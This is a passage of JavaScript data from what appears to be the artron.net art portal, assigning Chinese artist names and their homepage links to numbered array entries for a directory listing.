	artlink[2150] = "http://liushanmin.artron.net";
	artname[2151] = "潘皓";
	artlink[2151] = "https://panhao.artron.net";
	artname[2152] = "李牧遥";
	artlink[2152] = "http://limuyao.artron.net";
	artname[2153] = "张晓东";
	artlink[2153] = "https://zhangxiaodong.artron.net";
	artname[2154] = "岳雷";
	artlink[2154] = "https://yuelei.artron.net";
	artname[2155] = "黄焕义";
	artlink[2155] = "http://huanghuanyi.artron.net";
	artname[2156] = "吕中元";
	artlink[2156] = "http://lvzhongyuan.artron.net";
	artname[2157] = "吕金泉";
	artlink[2157] = "http://lvjinquan.artron.net";
	artname[2158] = "张远林";
	artlink[2158] = "https://zhangyuanlin.artron.net";
	artname[2159] = "谢立俭";
	artlink[2159] = "https://xielijian.artron.net";
	artname[2160] = "萧也";
	artlink[2160] = "http://xiaoye.artron.net";
	artname[2161] = "刘宝俊";
	artlink[2161] = "http://liubaojun.artron.net";
	artname[2162] = "赵国柱";
	artlink[2162] = "http://zhaoguozhu.artron.net";
	artname[2163] = "林跃";
	artlink[2163] = "https://linyue.artron.net";
	artname[2164] = "袁廉民";
	artlink[2164] = "http://yuanlianmin.artron.net";
	artname[2165] = "罗必武";
	artlink[2165] = "http://luobiwu.artron.net";
	artname[2166] = "瞿倩梅";
	artlink[2166] = "http://quqianmei.artron.net";
	artname[2167] = "释大禅";
	artlink[2167] = "http://dachan.artron.net";
	artname[2168] = "艾欣";
	artlink[2168] = "http://aixin.artron.net";
	artname[2169] = "陆国强";
	artlink[2169] = "https://artist.artron.net/artists5246";
	artname[2170] = "陶冬冬";
	artlink[2170] = "http://taodongdong.artron.net";
	artname[2171] = "陈培";
	artlink[2171] = "https://chenpei.artron.net";
	artname[2172] = "王智远";
	artlink[2172] = "http://wangzhiyuan.artron.net";
	artname[2173] = "许勇";
	artlink[2173] = "https://xuyong.artron.net";
	artname[2174] = "张永刚";
	artlink[2174] = "http://zhangyonggang.artron.net";
	artname[2175] = "王相懿";
	artlink[2175] = "http://wangxiangyi.artron.net";
	artname[2176] = "周铁利";
	artlink[2176] = "https://zhoutieli.artron.net";
	artname[2177] = "王金";
	artlink[2177] = "http://wjin.artron.net";
	artname[2178] = "金士焯";
	artlink[2178] = "https://jinshizhuo.artron.net";
	artname[2179] = "王松";
	artlink[2179] = "https://artist.artron.net/artists4446";
	artname[2180] = "林民恩";
	artlink[2180] = "https://linminen.artron.net";
	artname[2181] = "籍虹";
	artlink[2181] = "https://jihong.artron.net";
	artname[2182] = "王克举";
	artlink[2182] = "http://wkj.artron.net";
	artname[2183] = "薄海";
	artlink[2183] = "http://bohai.artron.net";
	artname[2184] = "田亚洲";
	artlink[2184] = "http://tianyazhou.artron.net";
	artname[2185] = "楚承明";
	artlink[2185] = "https://chuchengming.artron.net";
	artname[2186] = "稀朗";
	artlink[2186] = "http://xilang.artron.net";
	artname[2187] = "孔见";
	artlink[2187] = "https://kongjian.artron.net";
	artname[2188] = "李子牧";
	artlink[2188] = "http://lizimu.artron.net";
	artname[2189] = "金平";
	artlink[2189] = "http://jinping.artron.net";
	artname[2190] = "额博";
	artlink[2190] = "http://ebo.artron.net";
	artname[2191] = "王文杰";
	artlink[2191] = "https://wangwenjie.artron.net";
	artname[2192] = "徐华翎";
	artlink[2192] = "https://xuhualing.artron.net";
	artname[2193] = "周建朋";
	artlink[2193] = "https://zhoujianpeng.artron.net";
	artname[2194] = "徐红明";
	artlink[2194] = "http://xuhongming.artron.net";
	artname[2195] = "高景林";
	artlink[2195] = "https://gaojinglin.artron.net";
	artname[2196] = "李刚（北京）";
	artlink[2196] = "https://lig.artron.net";
	artname[2197] = "胡翘然";
	artlink[2197] = "https://huqiaoran.artron.net";
	artname[2198] = "金基浩";
	artlink[2198] = "http://jinjihao.artron.net";
	artname[2199] = "钟耕略";
	artlink[2199] = "http://zhonggenglue.artron.net";
	artname[2200] = "夏小希";
	artlink[2200] = "https://artist.artron.net/artists15092";
	artname[2201] = "吴震启";
	artlink[2201] = "https://wuzhenqi.artron.net";
	artname[2202] = "林再圆";
	artlink[2202] = "https://linzaiyuan.artron.net";
	artname[2203] = "帕拉";
	artlink[2203] = "https://PallaJeroff.artron.net";
	artname[2204] = "葛洪";
	artlink[2204] = "https://artist.artron.net/artists339";
	artname[2205] = "洪波";
	artlink[2205] = "https://hongbo.artron.net";
	artname[2206] = "陈锡波";
	artlink[2206] = "http://chenxibo.artron.net";
	artname[2207] = "张肇达";
	artlink[2207] = "http://zhangzhaoda.artron.net";
	artname[2208] = "姚治华";
	artlink[2208] = "https://yaozhihua.artron.net";
	artname[2209] = "周之江";
	artlink[2209] = "http://zhouzhijiang.artron.net";
	artname[2210] = "蒋喜";
	artlink[2210] = "http://jiangxi.artron.net";
	artname[2211] = "姜振国";
	artlink[2211] = "http://jiangzhenguo.artron.net";
	artname[2212] = "瞿利军";
	artlink[2212] = "http://ca.artron.net/qulijun";
	artname[2213] = "何黎霞";
	artlink[2213] = "http://helixia.artron.net";
	artname[2214] = "穆家善";
	artlink[2214] = "https://mujiashan.artron.net";
	artname[2215] = "顾绍培";
	artlink[2215] = "http://gushaopei.artron.net";
	artname[2216] = "任建业";
	artlink[2216] = "http://renjianye.artron.net";
	artname[2217] = "徐鼎一";
	artlink[2217] = "http://xudingyi.artron.net";
	artname[2218] = "龚岚";
	artlink[2218] = "http://gonglan.artron.net";
	artname[2219] = "吴子英";
	artlink[2219] = "https://wuziying.artron.net";
	artname[2220] = "邓正龙";
	artlink[2220] = "http://dengzhenglong.artron.net";
	artname[2221] = "苏小松";
	artlink[2221] = "https://suxiaosong.artron.net";
	artname[2222] = "夏柏森";
	artlink[2222] = "https://xiabaisen.artron.net";
	artname[2223] = "布衣山人";
	artlink[2223] = "http://buyishanren.artron.net";
	artname[2224] = "许晓鹏";
	artlink[2224] = "http://xuxiaopeng.artron.net";
	artname[2225] = "严克勤";
	artlink[2225] = "http://yankeqin.artron.net";
	artname[2226] = "塔可";
	artlink[2226] = "http://take.artron.net";
	artname[2227] = "陈天";
	artlink[2227] = "https://chentian.artron.net";
	artname[2228] = "王厚祥";
	artlink[2228] = "https://artist.artron.net/artists1633";
	artname[2229] = "深圳刘大明";
	artlink[2229] = "https://liudaming.artron.net";
	artname[2230] = "石朴";
	artlink[2230] = "https://shipu.artron.net";
	artname[2231] = "郑强";
	artlink[2231] = "https://zhengqiang.artron.net";
	artname[2232] = "夏蕙瑛";
	artlink[2232] = "https://xiahuiying.artron.net";
	artname[2233] = "杨珺";
	artlink[2233] = "https://artist.artron.net/artists3873";
	artname[2234] = "刘彦";
	artlink[2234] = "https://liuyan.artron.net";
	artname[2235] = "郭关";
	artlink[2235] = "https://guoguan.artron.net";
	artname[2236] = "龚循明";
	artlink[2236] = "http://gongxunming.artron.net";
	artname[2237] = "武世文";
	artlink[2237] = "https://wushiwen.artron.net";
	artname[2238] = "张廷禄";
	artlink[2238] = "https://zhangtinglu.artron.net";
	artname[2239] = "苏星";
	artlink[2239] = "http://suxing.artron.net";
	artname[2240] = "罗民力";
	artlink[2240] = "https://luominli.artron.net";
	artname[2241] = "徐志广";
	artlink[2241] = "https://artist.artron.net/artists14450";
	artname[2242] = "杨培江";
	artlink[2242] = "http://yangpeijiang.artron.net";
	artname[2243] = "桑火尧";
	artlink[2243] = "https://sanghuoyao.artron.net";
	artname[2244] = "陈慧敏";
	artlink[2244] = "http://chenhuimin.artron.net";
	artname[2245] = "秦蓁";
	artlink[2245] = "https://qinzhen.artron.net";
	artname[2246] = "王晓勃";
	artlink[2246] = "https://wangxiaobo.artron.net";
	artname[2247] = "杨宝军";
	artlink[2247] = "https://yangbaojun.artron.net";
	artname[2248] = "储楚";
	artlink[2248] = "http://chuchu.artron.net";
	artname[2249] = "李书成";
	artlink[2249] = "http://lishucheng.artron.net";
	artname[2250] = "乔领 宁雪君";
	artlink[2250] = "http://qlnxj.artron.net";
	artname[2251] = "刘陆陆";
	artlink[2251] = "http://liululu.artron.net";
	artname[2252] = "程晓明";
	artlink[2252] = "http://chengxiaoming.artron.net";
	artname[2253] = "魏良";
	artlink[2253] = "http://weiliang.artron.net";
	artname[2254] = "武雪丽";
	artlink[2254] = "http://wuxueli.artron.net";
	artname[2255] = "邓晓岗";
	artlink[2255] = "https://dengxiaogang.artron.net";
	artname[2256] = "马林（油画）";
	artlink[2256] = "http://malin.artron.net";
	artname[2257] = "楼志豪";
	artlink[2257] = "http://louzhihao.artron.net";
	artname[2258] = "杨再春";
	artlink[2258] = "https://yangzaichun.artron.net";
	artname[2259] = "刘普安";
	artlink[2259] = "https://liupuan.artron.net";
	artname[2260] = "苏海江";
	artlink[2260] = "http://suhaijiang.artron.net";
	artname[2261] = "徐晨阳";
	artlink[2261] = "https://xuchenyang.artron.net";
	artname[2262] = "王龙军";
	artlink[2262] = "https://wanglongjun.artron.net";
	artname[2263] = "朱凡";
	artlink[2263] = "https://zhufan.artron.net";
	artname[2264] = "马锋辉";
	artlink[2264] = "https://mafenghui.artron.net";
	artname[2265] = "钟章法";
	artlink[2265] = "https://zhongzhangfa.artron.net";
	artname[2266] = "彭薇";
	artlink[2266] = "http://pengwei.artron.net";
	artname[2267] = "方卫国";
	artlink[2267] = "http://fangweiguo.artron.net";
	artname[2268] = "姜儒振";
	artlink[2268] = "http://jiangruzhen.artron.net";
	artname[2269] = "袁波";
	artlink[2269] = "http://yuanbo.artron.net";
	artname[2270] = "文蔚";
	artlink[2270] = "https://wenwei.artron.net";
	artname[2271] = "熊晖";
	artlink[2271] = "http://xionghui.artron.net";
	artname[2272] = "潘曦";
	artlink[2272] = "http://panxi.artron.net";
	artname[2273] = "吕山川";
	artlink[2273] = "http://lvshanchuan.artron.net";
	artname[2274] = "焦永峰";
	artlink[2274] = "https://jiaoyongfeng.artron.net";
	artname[2275] = "浔陌";
	artlink[2275] = "https://xunmo.artron.net";
	artname[2276] = "张孝友";
	artlink[2276] = "https://zhangxiaoyou.artron.net";
	artname[2277] = "丁原禄";
	artlink[2277] = "https://artist.artron.net/artists14698";
	artname[2278] = "叶列梅耶夫";
	artlink[2278] = "http://yeliemeiyefu.artron.net";
	artname[2279] = "张雨方";
	artlink[2279] = "https://zhangyufang.artron.net";
	artname[2280] = "贾博鸿";
	artlink[2280] = "https://jiabohong.artron.net";
	artname[2281] = "徐国雄";
	artlink[2281] = "http://xuguoxiong.artron.net";
	artname[2282] = "张葆桂";
	artlink[2282] = "https://zhangbaogui.artron.net";
	artname[2283] = "姜宏光";
	artlink[2283] = "http://jianghongguang.artron.net";
	artname[2284] = "张会利";
	artlink[2284] = "https://zhanghuili.artron.net";
	artname[2285] = "易峰";
	artlink[2285] = "https://yifeng.artron.net";
	artname[2286] = "张伟觉圣";
	artlink[2286] = "http://zhangweijuesheng.artron.net";
	artname[2287] = "张峻德";
	artlink[2287] = "https://zhangjunde.artron.net";
	artname[2288] = "周松";
	artlink[2288] = "https://zhousong.artron.net";
	artname[2289] = "侯弟坤";
	artlink[2289] = "";
	artname[2290] = "胡明德";
	artlink[2290] = "https://humingde.artron.net";
	artname[2291] = "何劲松";
	artlink[2291] = "http://hejinsong.artron.net";
	artname[2292] = "张福星";
	artlink[2292] = "https://zhangfx.artron.net";
	artname[2293] = "谢苏文";
	artlink[2293] = "http://xiesuwen.artron.net";
	artname[2294] = "谢砚";
	artlink[2294] = "https://xieyan.artron.net";
	artname[2295] = "坎勒";
	artlink[2295] = "https://kanle.artron.net";
	artname[2296] = "画家李阳";
	artlink[2296] = "https://lyang.artron.net";
	artname[2297] = "许鸿飞";
	artlink[2297] = "http://xuhongfei.artron.net";
	artname[2298] = "林彬";
	artlink[2298] = "http://linbin.artron.net";
	artname[2299] = "锁钧";
	artlink[2299] = "http://suojun.artron.net";
	artname[2300] = "王晖";
	artlink[2300] = "http://wangh.artron.net";
	artname[2301] = "姜立";
	artlink[2301] = "https://jiangli.artron.net";
	artname[2302] = "李国英";
	artlink[2302] = "https://liguoying.artron.net";
	artname[2303] = "李得之";
	artlink[2303] = "http://lidezhi.artron.net";
	artname[2304] = "路中汉";
	artlink[2304] = "https://luzhonghan.artron.net";
	artname[2305] = "罗寒蕾";
	artlink[2305] = "https://luohanlei.artron.net";
	artname[2306] = "张弦";
	artlink[2306] = "http://zhangxian.artron.net";
	artname[2307] = "张强";
	artlink[2307] = "https://artist.artron.net/artists14172";
	artname[2308] = "吴厚信";
	artlink[2308] = "https://wuhouxin.artron.net";
	artname[2309] = "刘恚君";
	artlink[2309] = "http://liuhuijun.artron.net";
	artname[2310] = "彭小鹏";
	artlink[2310] = "https://pengxiaopeng.artron.net";
	artname[2311] = "陶宏";
	artlink[2311] = "https://taohong.artron.net";
	artname[2312] = "常天鹄";
	artlink[2312] = "http://changtianhu.artron.net";
	artname[2313] = "贾云娣";
	artlink[2313] = "https://jiayundi.artron.net";
	artname[2314] = "王纪言";
	artlink[2314] = "http://wangjiyan.artron.net";
	artname[2315] = "曾浩（敦煌）";
	artlink[2315] = "https://zengh.artron.net";
	artname[2316] = "吴训木";
	artlink[2316] = "http://wuxunmu.artron.net";
	artname[2317] = "李冬（美协理事）";
	artlink[2317] = "https://lidong.artron.net";
	artname[2318] = "王玉（完达山人）";
	artlink[2318] = "http://wangy.artron.net";
	artname[2319] = "余继光";
	artlink[2319] = "https://yujiguang.artron.net";
	artname[2320] = "李碧霞";
	artlink[2320] = "https://libixia.artron.net";
	artname[2321] = "陶兴琳";
	artlink[2321] = "http://taoxinglin.artron.net";
	artname[2322] = "黄建南";
	artlink[2322] = "http://huangjiannan.artron.net";
	artname[2323] = "袁新霆";
	artlink[2323] = "https://yuanxinting.artron.net";
	artname[2324] = "窦德盛";
	artlink[2324] = "https://doudesheng.artron.net";
	artname[2325] = "程阳阳";
	artlink[2325] = "http://chengyangyang.artron.net";
	artname[2326] = "叶健";
	artlink[2326] = "http://yejian.artron.net";
	artname[2327] = "宋杰";
	artlink[2327] = "https://songjie.artron.net";
	artname[2328] = "邴锋";
	artlink[2328] = "https://bingfeng.artron.net";
	artname[2329] = "李洪峰";
	artlink[2329] = "http://lihongfeng.artron.net";
	artname[2330] = "阎巍";
	artlink[2330] = "https://yanwei.artron.net";
	artname[2331] = "万锐";
	artlink[2331] = "http://wanrui.artron.net";
	artname[2332] = "杨帅";
	artlink[2332] = "https://yangshuai.artron.net";
	artname[2333] = "汪楚人&amp;汪楚雄";
	artlink[2333] = "https://riguangzhixia.artron.net";
	artname[2334] = "岑文涛";
	artlink[2334] = "https://cenwentao.artron.net";
	artname[2335] = "林圣元";
	artlink[2335] = "http://linshengyuan.artron.net";
	artname[2336] = "童乃寿";
	artlink[2336] = "https://tongnaishou.artron.net";
	artname[2337] = "张德刚";
	artlink[2337] = "https://zhangdegang.artron.net";
	artname[2338] = "巩天发";
	artlink[2338] = "http://gongtianfa.artron.net";
	artname[2339] = "王鑫生";
	artlink[2339] = "http://wangxinsheng.artron.net";
	artname[2340] = "散子SANZI";
	artlink[2340] = "http://sanzi.artron.net";
	artname[2341] = "包锦华";
	artlink[2341] = "https://baojinhua.artron.net";
	artname[2342] = "董正顺";
	artlink[2342] = "http://dongzhengshun.artron.net";
	artname[2343] = "刘国泰";
	artlink[2343] = "http://liuguotai.artron.net";
	artname[2344] = "殷保康";
	artlink[2344] = "http://yinbaokang.artron.net";
	artname[2345] = "李强";
	artlink[2345] = "https://liqiang1.artron.net";
	artname[2346] = "李放";
	artlink[2346] = "http://lifang.artron.net";
	artname[2347] = "孙家珮";
	artlink[2347] = "https://sunjiapei.artron.net";
	artname[2348] = "董立军";
	artlink[2348] = "https://dongpingsha.artron.net";
	artname[2349] = "林涛";
	artlink[2349] = "http://lintao.artron.net";
	artname[2350] = "孟繁玮";
	artlink[2350] = "https://mengfanwei.artron.net";
	artname[2351] = "祝帅";
	artlink[2351] = "https://zhushuai.artron.net";
	artname[2352] = "李味辛";
	artlink[2352] = "https://liweixin.artron.net";
	artname[2353] = "卓民";
	artlink[2353] = "http://zhuomin.artron.net";
	artname[2354] = "左晋";
	artlink[2354] = "https://zuojin.artron.net";
	artname[2355] = "徐松";
	artlink[2355] = "https://xusong.artron.net";
	artname[2356] = "东方涂钦";
	artlink[2356] = "http://dongfangtuqin.artron.net";
	artname[2357] = "石寒";
	artlink[2357] = "http://shihan.artron.net";
	artname[2358] = "杨季";
	artlink[2358] = "https://yangji.artron.net";
	artname[2359] = "李明";
	artlink[2359] = "http://lm.artron.net";
	artname[2360] = "张大我";
	artlink[2360] = "https://dawo.artron.net";
	artname[2361] = "史民峰";
	artlink[2361] = "http://shiminfeng.artron.net";
	artname[2362] = "姬国强";
	artlink[2362] = "https://jiguoqiang.artron.net";
	artname[2363] = "胡锦朝";
	artlink[2363] = "http://hujinchao.artron.net";
	artname[2364] = "杨力舟";
	artlink[2364] = "https://yanglizhou.artron.net";
	artname[2365] = "刘国";
	artlink[2365] = "https://liuguo.artron.net";
	artname[2366] = "王珊";
	artlink[2366] = "https://wangshan.artron.net";
	artname[2367] = "郭茜";
	artlink[2367] = "https://guoqian.artron.net";
	artname[2368] = "卢征远（当代）";
	artlink[2368] = "http://luzhengyuan.artron.net";
	artname[2369] = "乔宜男";
	artlink[2369] = "https://qiaoyinan.artron.net";
	artname[2370] = "艾敬";
	artlink[2370] = "https://aijing.artron.net";
	artname[2371] = "王静芳";
	artlink[2371] = "https://wangjingfang.artron.net";
	artname[2372] = "王兴华";
	artlink[2372] = "https://wangxinghua.artron.net";
	artname[2373] = "贾涤非";
	artlink[2373] = "https://jiadifei.artron.net";
	artname[2374] = "延佳黎";
	artlink[2374] = "https://yanjiali.artron.net";
	artname[2375] = "王辉（陶瓷）";
	artlink[2375] = "http://wanghuitaoci.artron.net";
	artname[2376] = "何癸锐";
	artlink[2376] = "http://heguirui.artron.net";
	artname[2377] = "董文政";
	artlink[2377] = "https://dongwenzheng.artron.net";
	artname[2378] = "刘溢";
	artlink[2378] = "https://liuyi.artron.net";
	artname[2379] = "周松";
	artlink[2379] = "https://zs.artron.net";
	artname[2380] = "阎乃铭";
	artlink[2380] = "https://artist.artron.net/artists15102";
	artname[2381] = "李斌权";
	artlink[2381] = "https://libinquan.artron.net";
	artname[2382] = "张培智";
	artlink[2382] = "http://zhangpeizhi.artron.net";
	artname[2383] = "伍延文";
	artlink[2383] = "http://wuyanwen.artron.net";
	artname[2384] = "罗一平";
	artlink[2384] = "https://luoyiping.artron.net";
	artname[2385] = "叶华";
	artlink[2385] = "http://yehua.artron.net";
	artname[2386] = "王书杰";
	artlink[2386] = "https://wangshujie.artron.net";
	artname[2387] = "阴澍雨";
	artlink[2387] = "https://yinshuyu.artron.net";
	artname[2388] = "吴守峰";
	artlink[2388] = "https://wushoufeng.artron.net";
	artname[2389] = "刁庆春";
	artlink[2389] = "http://diaoqingchun.artron.net";
	artname[2390] = "王久斌";
	artlink[2390] = "https://wangjiubin.artron.net";
	artname[2391] = "逯慧承";
	artlink[2391] = "http://luhuicheng.artron.net";
	artname[2392] = "唐文涛";
	artlink[2392] = "https://artist.artron.net/artists15312";
	artname[2393] = "张立奎";
	artlink[2393] = "http://zhanglikui.artron.net";
	artname[2394] = "薛志华";
	artlink[2394] = "https://xuezhihua.artron.net";
	artname[2395] = "朱刚";
	artlink[2395] = "http://zhugang.artron.net";
	artname[2396] = "潘一见";
	artlink[2396] = "https://panyijian.artron.net";
	artname[2397] = "高士尊";
	artlink[2397] = "http://gaoshizun.artron.net";
	artname[2398] = "博尚";
	artlink[2398] = "http://boshang.artron.net";
	artname[2399] = "罗宁";
	artlink[2399] = "https://luoning.artron.net";
	artname[2400] = "宝松";
	artlink[2400] = "https://baosong.artron.net";
	artname[2401] = "陈安纲";
	artlink[2401] = "https://chenangang.artron.net";
	artname[2402] = "毛远志";
	artlink[2402] = "https://maoyuanzhi.artron.net";
	artname[2403] = "杨国强";
	artlink[2403] = "https://artist.artron.net/artists14803";
	artname[2404] = "王德星";
	artlink[2404] = "http://wangdexing.artron.net";
	artname[2405] = "朱训德";
	artlink[2405] = "https://zhuxunde.artron.net";
	artname[2406] = "郦汾阳";
	artlink[2406] = "https://lifenyang.artron.net";
	artname[2407] = "刘军利";
	artlink[2407] = "https://liujunli.artron.net";
	artname[2408] = "秦金根";
	artlink[2408] = "http://qinjingen.artron.net";
	artname[2409] = "周小庄";
	artlink[2409] = "https://zhouxiaozhuang.artron.net";
	artname[2410] = "李才根";
	artlink[2410] = "http://licaigen.artron.net";
	artname[2411] = "赵曼";
	artlink[2411] = "https://zhaoman.artron.net";
	artname[2412] = "爱德华.马奈";
	artlink[2412] = "http://manai.artron.net";
	artname[2413] = "吴鸿清";
	artlink[2413] = "http://wuhongqing.artron.net";
	artname[2414] = "杜道伟";
	artlink[2414] = "https://dudaowei.artron.net";
	artname[2415] = "朱庆生";
	artlink[2415] = "http://zhuqingsheng.artron.net";
	artname[2416] = "王玉文";
	artlink[2416] = "http://wangyuwen1.artron.net";
	artname[2417] = "吕登源";
	artlink[2417] = "https://lvdengyuan.artron.net";
	artname[2418] = "杨家伟";
	artlink[2418] = "http://yangjiawei.artron.net";
	artname[2419] = "徐铭";
	artlink[2419] = "https://xming.artron.net";
	artname[2420] = "王平";
	artlink[2420] = "https://wangping.artron.net";
	artname[2421] = "陈明";
	artlink[2421] = "https://chenming.artron.net";
	artname[2422] = "刘西洁";
	artlink[2422] = "https://liuxijie.artron.net";
	artname[2423] = "邱军";
	artlink[2423] = "http://qiujun.artron.net";
	artname[2424] = "吴可";
	artlink[2424] = "http://wuke.artron.net";
	artname[2425] = "谢天成";
	artlink[2425] = "https://xietiancheng.artron.net";
	artname[2426] = "陈承卫";
	artlink[2426] = "http://chenchengwei.artron.net";
	artname[2427] = "陶洪寿";
	artlink[2427] = "https://taohongshou.artron.net";
	artname[2428] = "彭志勇";
	artlink[2428] = "http://ca.artron.net/pengzhiyong";
	artname[2429] = "张介宇";
	artlink[2429] = "https://zhangjieyu.artron.net";
	artname[2430] = "姚景卿";
	artlink[2430] = "https://artist.artron.net/artists15037";
	artname[2431] = "吴灶发";
	artlink[2431] = "http://ca.artron.net/wuzaofa";
	artname[2432] = "黄罕勇";
	artlink[2432] = "http://huanghanyong.artron.net";
	artname[2433] = "孙震生";
	artlink[2433] = "https://sunzhensheng.artron.net";
	artname[2434] = "孟昌明";
	artlink[2434] = "https://mengchangming.artron.net";
	artname[2435] = "王迦南 蔡小丽";
	artlink[2435] = "https://wangcai.artron.net";
	artname[2436] = "刘豒钟";
	artlink[2436] = "https://liuzhizhong.artron.net";
	artname[2437] = "王汉英";
	artlink[2437] = "http://wanghanying.artron.net";
	artname[2438] = "孙文忠";
	artlink[2438] = "https://sunwenzhong.artron.net";
	artname[2439] = "李新辉";
	artlink[2439] = "http://lixinhui.artron.net";
	artname[2440] = "毛雪峰";
	artlink[2440] = "https://maoxuefeng.artron.net";
	artname[2441] = "李唐";
	artlink[2441] = "https://lit.artron.net";
	artname[2442] = "傅继英";
	artlink[2442] = "http://fujiying.artron.net";
	artname[2443] = "李昂";
	artlink[2443] = "https://liang.artron.net";
	artname[2444] = "李元奇";
	artlink[2444] = "http://liyuanqi.artron.net";
	artname[2445] = "马顺先";
	artlink[2445] = "https://mashunxian.artron.net";
	artname[2446] = "许华新";
	artlink[2446] = "https://xuhuaxin.artron.net";
	artname[2447] = "王岩璋";
	artlink[2447] = "https://wangyanzhang.artron.net";
	artname[2448] = "李远东";
	artlink[2448] = "http://liyuandong.artron.net";
	artname[2449] = "郑培亮";
	artlink[2449] = "http://zhengpeiliang.artron.net";
	artname[2450] = "武大明";
	artlink[2450] = "https://wudaming.artron.net";
	artname[2451] = "陈国霞";
	artlink[2451] = "https://chenguoxia.artron.net";
	artname[2452] = "王金祥";
	artlink[2452] = "http://wangjinxiang.artron.net";
	artname[2453] = "徐华翔";
	artlink[2453] = "https://xuhuaxiang.artron.net";
	artname[2454] = "张译丹";
	artlink[2454] = "https://zhangyidan.artron.net";
	artname[2455] = "张继刚";
	artlink[2455] = "https://zhangjigang.artron.net";
	artname[2456] = "樊军民";
	artlink[2456] = "http://fanjunmin.artron.net";
	artname[2457] = "景喜猷";
	artlink[2457] = "https://jingxiyou.artron.net";
	artname[2458] = "王海军";
	artlink[2458] = "http://wanghaijun.artron.net";
	artname[2459] = "欣一";
	artlink[2459] = "http://xinyi.artron.net";
	artname[2460] = "赵贵元";
	artlink[2460] = "http://zhaoguiyuan.artron.net";
	artname[2461] = "张光宇";
	artlink[2461] = "http://zhangguangyu.artron.net";
	artname[2462] = "赵晓荣";
	artlink[2462] = "https://zhaoxiaorong.artron.net";
	artname[2463] = "王贻华";
	artlink[2463] = "https://wangyihua.artron.net";
	artname[2464] = "邵仄炯";
	artlink[2464] = "http://shaozejiong.artron.net";
	artname[2465] = "李诗文";
	artlink[2465] = "http://lishiwen.artron.net";
	artname[2466] = "邢立宏";
	artlink[2466] = "https://xinglihong.artron.net";
	artname[2467] = "汤万清";
	artlink[2467] = "https://tangwanqing.artron.net";
	artname[2468] = "周作俊";
	artlink[2468] = "https://zhouzuojun.artron.net";
	artname[2469] = "胡紫桂";
	artlink[2469] = "https://huzigui.artron.net";
	artname[2470] = "沈晔";
	artlink[2470] = "https://shenye.artron.net";
	artname[2471] = "尹毅";
	artlink[2471] = "https://yinyi.artron.net";
	artname[2472] = "陈建国";
	artlink[2472] = "http://chenjianguo.artron.net";
	artname[2473] = "徐贤文";
	artlink[2473] = "https://xuxianwen.artron.net";
	artname[2474] = "田东辉";
	artlink[2474] = "https://tiandonghui.artron.net";
	artname[2475] = "陈建生";
	artlink[2475] = "https://chenjiansheng.artron.net";
	artname[2476] = "李奇安";
	artlink[2476] = "https://liqian.artron.net";
	artname[2477] = "沙洪洲";
	artlink[2477] = "https://shahongzhou.artron.net";
	artname[2478] = "古冰";
	artlink[2478] = "https://gubing.artron.net";
	artname[2479] = "刘少白";
	artlink[2479] = "https://liushaobai.artron.net";
	artname[2480] = "何伯群";
	artlink[2480] = "https://heboqun.artron.net";
	artname[2481] = "王易霓";
	artlink[2481] = "https://wangyini.artron.net";
	artname[2482] = "蔼绘丹";
	artlink[2482] = "http://aihuidan.artron.net";
	artname[2483] = "汪京元";
	artlink[2483] = "http://wangjingyuan.artron.net";
	artname[2484] = "周根宝";
	artlink[2484] = "https://zhougenbao.artron.net";
	artname[2485] = "唐双宁";
	artlink[2485] = "http://tangshuangning.artron.net";
	artname[2486] = "杨海峰";
	artlink[2486] = "https://yanghaifeng.artron.net";
	artname[2487] = "韩劲松";
	artlink[2487] = "https://hanjinsong.artron.net";
	artname[2488] = "刘学思";
	artlink[2488] = "https://liuxuesi.artron.net";
	artname[2489] = "孟宪琪";
	artlink[2489] = "https://mengxianqi.artron.net";
	artname[2490] = "王荣";
	artlink[2490] = "https://wangrong.artron.net";
	artname[2491] = "孙兆路";
	artlink[2491] = "https://sunzhaolu.artron.net";
	artname[2492] = "冯家祥";
	artlink[2492] = "https://fengjiaxiang.artron.net";
	artname[2493] = "方晨子";
	artlink[2493] = "https://fangchenzi.artron.net";
	artname[2494] = "于兵";
	artlink[2494] = "https://yubing.artron.net";
	artname[2495] = "杨吉魁";
	artlink[2495] = "";
	artname[2496] = "于新健";
	artlink[2496] = "https://yuxinjian.artron.net";
	artname[2497] = "杨继锋";
	artlink[2497] = "http://yangjifeng.artron.net";
	artname[2498] = "李意淳";
	artlink[2498] = "https://artist.artron.net/artists1972";
	artname[2499] = "李清华";
	artlink[2499] = "http://liqinghua.artron.net";
	artname[2500] = "张星斗";
	artlink[2500] = "http://zhangxingdou.artron.net";
	artname[2501] = "陈宏年";
	artlink[2501] = "http://chenhongnian.artron.net";
	artname[2502] = "张寅彤";
	artlink[2502] = "http://zhangyintong.artron.net";
	artname[2503] = "刘彦";
	artlink[2503] = "https://liuyanly.artron.net";
	artname[2504] = "董百川";
	artlink[2504] = "http://dongbaichuan.artron.net";
	artname[2505] = "万鼎";
	artlink[2505] = "https://wanding.artron.net";
	artname[2506] = "邬建";
	artlink[2506] = "https://wuj.artron.net";
	artname[2507] = "富士增";
	artlink[2507] = "https://fushizeng.artron.net";
	artname[2508] = "祁峰";
	artlink[2508] = "http://qifeng.artron.net";
	artname[2509] = "周海歌";
	artlink[2509] = "https://zhouhaige.artron.net";
	artname[2510] = "汤晓祥";
	artlink[2510] = "http://tangxiaoxiang.artron.net";
	artname[2511] = "徐湛";
	artlink[2511] = "http://xuzhan.artron.net";
	artname[2512] = "范霖";
	artlink[2512] = "http://fanlin.artron.net";
	artname[2513] = "袁大安";
	artlink[2513] = "http://yuandaan.artron.net";
	artname[2514] = "严家宽";
	artlink[2514] = "http://yanjiakuan.artron.net";
	artname[2515] = "郭承辉";
	artlink[2515] = "http://guochenghui.artron.net";
	artname[2516] = "陈承基";
	artlink[2516] = "http://chenchengji.artron.net";
	artname[2517] = "邵雪";
	artlink[2517] = "http://shaoxue.artron.net";
	artname[2518] = "熊斌";
	artlink[2518] = "http://xiongbin.artron.net";
	artname[2519] = "刘念";
	artlink[2519] = "https://liunian.artron.net";
	artname[2520] = "梁占美";
	artlink[2520] = "https://liangzhanmei.artron.net";
	artname[2521] = "杨永智";
	artlink[2521] = "https://yangyongzhi.artron.net";
	artname[2522] = "张正恒";
	artlink[2522] = "http://zhangzhengheng.artron.net";
	artname[2523] = "刘力";
	artlink[2523] = "https://artist.artron.net/artists5396";
	artname[2524] = "白璎";
	artlink[2524] = "http://baiying.artron.net";
	artname[2525] = "朴霜雪";
	artlink[2525] = "http://piaoshuangxue.artron.net";
	artname[2526] = "曹辉";
	artlink[2526] = "http://caohui.artron.net";
	artname[2527] = "吴文莉";
	artlink[2527] = "https://wuwenli.artron.net";
	artname[2528] = "王向荣";
